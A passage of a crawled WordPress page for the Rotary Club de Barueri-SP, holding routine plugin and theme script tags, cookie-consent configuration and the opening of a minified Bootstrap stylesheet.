var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Custom Styles":["Estilos personalizados"],"Global Styles":["Estilos globais"],"Widget types":["Tipos de widgets"],"Menu Item":["Item do menu"],"Comment":["Comentar"],"Widget areas":["\u00c1reas de widget"],"Site":["Site"],"Post Type":["Tipo de Post"],"Taxonomy":["Taxonomia"],"Menu Location":["Localiza\u00e7\u00e3o de menu"],"Status":["Status"],"Menu":["Menu"],"User":["Usu\u00e1rio"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Temas"],"(no title)":["(sem t\u00edtulo)"],"Media":["M\u00eddia"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
//# sourceURL=wp-core-data-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.9.2" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script id="nsc_bar_nice-cookie-consent_js-js-after">
window.addEventListener("load",function(){  window.cookieconsent.initialise({"content":{"deny":"Não!","dismiss":"Entendi, vamos em frente!","allow":"Permitir","link":"Saber mais","href":"https:\/\/rotarybarueri.org.br\/politica-de-privacidade","message":"Este site usa cookies para garantir que você obtenha a melhor experiência em nosso site.","policy":"Termos de Uso e Politicas LGPD","savesettings":"Salvar configurações","linksecond":"Apenas outro link","hrefsecond":"https:\/\/rotarybarueri.org.br\/politica-de-privacidade"},"type":"info","palette":{"popup":{"background":"#129e48","text":"#fff"},"button":{"background":"#fff","text":"#129e48","border":""},"switches":{"background":"","backgroundChecked":"","switch":"","text":""}},"position":"bottom-left","theme":"classic","cookietypes":[{"label":"Technical","checked":"checked","disabled":"disabled","cookie_suffix":"tech"},{"label":"Marketing","checked":"","disabled":"","cookie_suffix":"marketing"}],"revokable":"1","dataLayerName":"dataLayer","improveBannerLoadingSpeed":"0","container":"","customizedFont":""})});
//# sourceURL=nsc_bar_nice-cookie-consent_js-js-after
</script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/knob/knob.js?ver=1689889150" id="knob-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/countdown/countdown.js?ver=1689889150" id="countdown-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/tweetie/tweetie.min.js?ver=1689889150" id="tweetie-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jarallax/jarallax.min.js?ver=1689889149" id="jarallax-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/appear/appear.js?ver=1689889150" id="appear-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jquery-fancybox/jquery.fancybox.js?ver=1689889150" id="jquery-fancybox-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jquery-easing/jquery.easing.min.js?ver=1689889150" id="jquery-easing-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/wow/wow.js?ver=1689889149" id="wow-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/owl-carousel/owl.js?ver=1689889150" id="owl-carousel-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/mixitup/mixitup.js?ver=1689889150" id="mixitup-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/isotope/isotope.js?ver=1689889149" id="isotope-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jquery-ajaxchimp/jquery.ajaxchimp.min.js?ver=1689889149" id="jquery-ajaxchimp-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://rotarybarueri.org.br/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/js/polimark-addon.js?ver=1689889080" id="polimark-addon-script-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/bootstrap/js/bootstrap.min.js?ver=5.0.2" id="bootstrap-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/themes/polimark/assets/js/polimark-theme.js?ver=1768971247" id="polimark-theme-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.1.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"br","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://rotarybarueri.org.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"27","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://rotarybarueri.org.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=23","page_links":{"br":{"cookie-statement":{"title":"Cookie Policy ","url":"https://rotarybarueri.org.br/cookie-policy-br/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidade","url":"https://rotarybarueri.org.br/politica-de-privacidade/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://rotarybarueri.org.br/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1731929362" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
function ensure_complianz_is_loaded() {
let timeout = 30000000; // 30 seconds
let start = Date.now();
return new Promise(wait_for_complianz);
function wait_for_complianz(resolve, reject) {
if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
resolve(window.cmplz_get_cookie);
else if (timeout && (Date.now() - start) >= timeout)
reject(new Error("timeout"));
else
setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
}
}
// This runs the promise code
ensure_complianz_is_loaded().then(function(){
// cookieless tracking is disabled
document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
let region = consentData.detail;
if (region !== 'uk') {
let scriptElements = document.querySelectorAll('script[data-service="burst"]');
scriptElements.forEach(obj => {
if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
return;
}
obj.classList.add('cmplz-activated');
let src = obj.getAttribute('src');
if (src) {
obj.setAttribute('type', 'text/javascript');
cmplz_run_script(src, 'statistics', 'src');
obj.parentNode.removeChild(obj);
}
});
}
});
document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);
function cmplz_burst_fire_domContentLoadedEvent() {
let event = new CustomEvent('burst_fire_hit');
document.dispatchEvent(event);
}
});
if ('undefined' != typeof window.jQuery) {
jQuery(document).ready(function ($) {
$(document).on('elementor/popup/show', () => {
let rev_cats = cmplz_categories.reverse();
for (let key in rev_cats) {
if (rev_cats.hasOwnProperty(key)) {
let category = cmplz_categories[key];
if (cmplz_has_consent(category)) {
document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
cmplz_remove_placeholder(obj);
});
}
}
}
let services = cmplz_get_services_on_page();
for (let key in services) {
if (services.hasOwnProperty(key)) {
let service = services[key].service;
let category = services[key].category;
if (cmplz_has_service_consent(service, category)) {
document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
cmplz_remove_placeholder(obj);
});
}
}
}
});
});
}
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/rotarybarueri.org.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rotarybarueri.org.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rotarybarueri.org.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"feb2eef843"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5094,"title":"Marketing%20Digital.%20O%20Simples%20que%20funciona%20-%20Rotary%20Club%20de%20Barueri-SP%20-%20Distrito%204563","excerpt":"","featuredImage":"https:\/\/rotarybarueri.org.br\/wp-content\/uploads\/2023\/10\/eventos-rotary.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/rotarybarueri.org.br\/wp-admin\/admin-ajax.php","nonce":"1538c2fdc7","urls":{"assets":"https:\/\/rotarybarueri.org.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/rotarybarueri.org.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/rotarybarueri.org.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rotarybarueri.org.br/wp-includes/js/wp-emoji-release.min.js?ver=ad57a6d2fdbc702734f1ced77f44726f"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rotarybarueri.org.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No tracking code set -->
<!-- / Google Analytics by MonsterInsights -->
</body>
</html><!-- WP Fastest Cache file was created in 1.181 seconds, on 21 de January de 2026 @ 04:54 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://rotarybarueri.org.br/wp-content/cache/wpfc-minified/ko32wu3k/hjki2.css
body_size: 58530
content:
@charset "UTF-8";

 :root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x)/ -2);margin-left:calc(var(--bs-gutter-x)/ -2)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/ 2);padding-left:calc(var(--bs-gutter-x)/ 2);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.3333333333%}.col-2{flex:0 0 auto;width:16.6666666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.3333333333%}.col-5{flex:0 0 auto;width:41.6666666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.3333333333%}.col-8{flex:0 0 auto;width:66.6666666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.3333333333%}.col-11{flex:0 0 auto;width:91.6666666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.3333333333%}.col-sm-2{flex:0 0 auto;width:16.6666666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.3333333333%}.col-sm-5{flex:0 0 auto;width:41.6666666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.3333333333%}.col-sm-8{flex:0 0 auto;width:66.6666666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.3333333333%}.col-sm-11{flex:0 0 auto;width:91.6666666667%}.col-sm-12{flex:0 0 